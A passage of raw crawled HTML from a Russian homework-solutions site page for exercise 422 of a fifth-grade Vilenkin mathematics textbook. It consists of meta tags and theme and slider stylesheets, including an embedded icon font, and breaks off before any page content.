

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-422.html
body_size: 97415
content:
<!doctype html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Номер 422 - ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 1 - ГДЗ РЕД</title><meta name="description" content="Решебник Номер 422 - ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 1. Правильные ответы и решения всех заданий." /><link rel="canonical" href="https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-422.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Номер 422 - ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 1 - ГДЗ РЕД" /><meta property="og:description" content="Решебник Номер 422 - ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 1. Правильные ответы и решения всех заданий." /><meta property="og:url" content="https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-422.html" /><meta property="og:site_name" content="ГДЗ РЕД" /><meta property="article:published_time" content="2021-12-15T12:20:04+00:00" /><meta property="article:modified_time" content="2024-05-03T09:11:23+00:00" /><meta name="author" content="Kristina" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Kristina" /><style media="all">.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:19.5px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36.5px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:22px;--wp--preset--font-size--huge:49.5px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}
/*!
Theme Name: Reboot
Theme URI: https://wpshop.ru/themes/reboot
Author: WPShop.ru
Author URI: https://wpshop.ru/
Description: Новая многоцелевая тема от команды WPShop.ru. 11 встроенных модулей, конструктор главной страницы, SEO-оптимизация и моментальная скорость загрузки.
Version: 1.4.0
Text Domain: reboot
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready
*/
.soch-span{font-size:18px;float:left}.soch-button{background:#8bc63e;margin-bottom:20px;color:#fff;cursor:pointer}.scrolltop.js-scrolltop{display:none !important}.book_text>h4{background-color:#ccfffd}.book_text p{font-size:18px !important}.book_text>h2{color:red}.book_text>h3{font-size:20px}.book_text ol{font-size:18px !important}.book_text ul{font-size:18px !important}.table-gl td{box-sizing:border-box !important;height:55px;border-bottom:1px solid #efefef;text-align:center !important}.table-gl td:hover{background-color:#c5d32a !important}.table-gl td:first-child{padding-left:20px;background-color:#8bc63e;border-bottom:none;font-weight:700;font-size:16px;color:#fff;text-align:left;width:183px}.button_num{margin-bottom:30px}.button_num a{text-decoration:none;outline:none;display:inline-block;padding:5px 15px;margin:3px;position:relative;overflow:hidden;border:3px solid #fcba30;border-radius:8px;color:#fff !important;background-color:#8bc63e;transition:.2s ease-in-out;font-weight:700}.button_num a:visited{text-decoration:none;outline:none;display:inline-block;padding:5px 15px;margin:3px;position:relative;overflow:hidden;border:3px solid #fcba30;border-radius:8px;color:#fff !important;background-color:#8bc63e;transition:.2s ease-in-out;font-weight:700}.button_num a:before{content:"";background:linear-gradient(90deg,rgba(255,255,255,.1),rgba(255,255,255,.5));height:50px;width:50px;position:absolute;top:-8px;left:-75px;transform:skewX(-45deg)}.button_num a:hover{background:#f2ff64;color:#78a101 !important}.button_num a:hover:before{left:150px;transition:.5s ease-in-out}.spisok{list-style:none;padding:0}.spisok li{text-decoration:none !important;padding:7px 20px;margin-bottom:10px;border-radius:5px;border-left:10px solid #8bc63e;box-shadow:2px -2px 5px 0 rgba(0,0,0,.1),-2px -2px 5px 0 rgba(0,0,0,.1),2px 2px 5px 0 rgba(0,0,0,.1),-2px 2px 5px 0 rgba(0,0,0,.1);font-size:20px;letter-spacing:2px;transition:.3s all linear;border-color:#8bc63e}.spisok li:hover{border-left:10px solid transparent;border-right:10px solid #8bc63e}.spisok a{text-decoration:none !important}.zagolovok{text-decoration:none !important;padding:7px 20px;margin-bottom:10px;border-radius:5px;border-left:10px solid #fcba30;box-shadow:2px -2px 5px 0 rgba(0,0,0,.1),-2px -2px 5px 0 rgba(0,0,0,.1),2px 2px 5px 0 rgba(0,0,0,.1),-2px 2px 5px 0 rgba(0,0,0,.1);font-size:25px;font-weight:900;color:#8bc63e;text-align:center;letter-spacing:2px;transition:.3s all linear;border-color:#fcba30}.zagolovok:hover{border-left:10px solid transparent;border-right:10px solid #fcba30}.zagolovok a{text-decoration:none !important;color:#fcba30}.zagolovok a:visited{text-decoration:none !important;color:#fcba30}.child-categories{text-align:center}.child-categories ul li a{border:0 !important;font-size:18px;font-weight:700;padding:5px 30px !important}.child-categories img{padding-top:30px !important;height:300px}.child-categories ul li{width:350px}.footer-navigation{padding-bottom:20px !important}.taxonomy-description img{float:left !important;margin-right:20px}.alignleft{margin-right:20px !important;margin-top:30px;margin-bottom:30px}.icon{display:inline-block;background-image:url([data-uri]);width:32px;height:32px}.entry-title{font-size:30px}.page-title{font-size:30px}.entry-content img{display:inline-block;margin:10px auto 10px auto;padding:3px}.site-logotype img{max-height:80px !important}.razdel{font-size:19px;clear:both;margin:0 0 10px;padding:15px 0 0}.entry-content p{font-size:13px}.entry-content ul{font-size:13px}.entry-content ol{font-size:13px}.post-card__thumbnail{text-align:center}.entry-content .razdely_uchebn{clear:both;margin:0 0 10px;padding:15px 0 0}@media (min-width:768px){.h2,.related-posts__header,.section-block__title,h2{font-size:25px !important}}.child-categories ul li{border-radius:50px;margin-top:15px}@media (min-width:768px){.body_menu_nav,.button_app{display:none}}@media (max-width:768px){.button_app a{border:2px solid #fcd279;text-decoration:none;padding:10px}.button_app a:hover{background:#8bc63e}.button_app{margin-top:30px;margin-bottom:20px;text-align:center}.table-gl{display:none}.breadcrumb span{font-size:12px}.entry-content p,.entry-content span,.body_menu_nav ul li a{font-size:15px}}.body_menu_nav .main-navigation ul li .sub-menu li>a{background:#fcba30}.body_menu_nav ul li.menu-item-has-children:before{z-index:unset!important}.body_menu_nav .main-navigation ul li:not(:last-child),.main-navigation ul li .sub-menu li>a:not(:last-child){border-bottom:solid 2px #fff}.button_app2{margin-top:30px;text-align:center}.button_app2 a{border:2px solid #fcd279;text-decoration:none;padding:10px}.button_app2 a:hover{background:#8bc63e}.flex_row{margin-top:15px;justify-content:space-around;display:flex}@media (max-width:768px){.flex_row{margin-top:15px;justify-content:center;display:flex;flex-direction:column}}#footer_menu a{font-size:.85em}.wrapper-test{display:flex;flex-direction:column;align-items:flex-end;justify-content:center}.zadanie{height:150px;overflow:hidden;order:0}.xpand-button{order:1}input[type=checkbox]{display:none}input[type=checkbox]:checked+.zadanie{height:auto}label{order:1;text-decoration:underline;font-size:14px;cursor:pointer}.soch a{font-size:20px}.entry-content p{font-size:18px}.menu-glavnoe-container{padding-left:6%}
@charset "UTF-8";/*!--------------------------------------------------------------
 *   DON'T EDIT THIS FILE
 *   After update you will lose all changes. Use child themes
 *
 *   НЕ РЕДАКТИРУЙТЕ ЭТОТ ФАЙЛ
 *   После обновления Вы потереяете все изменения. Используйте дочернюю тему
 *
 *   https://docs.wpshop.ru/child-themes/
--------------------------------------------------------------*/@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-container-3d{perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/ 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(-1 * var(--swiper-navigation-size)/ 2);z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;text-transform:none;font-variant:initial}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after{content:'prev'}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{content:'next'}.swiper-button-next.swiper-button-white,.swiper-button-prev.swiper-button-white{--swiper-navigation-color:#ffffff}.swiper-button-next.swiper-button-black,.swiper-button-prev.swiper-button-black{--swiper-navigation-color:#000000}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 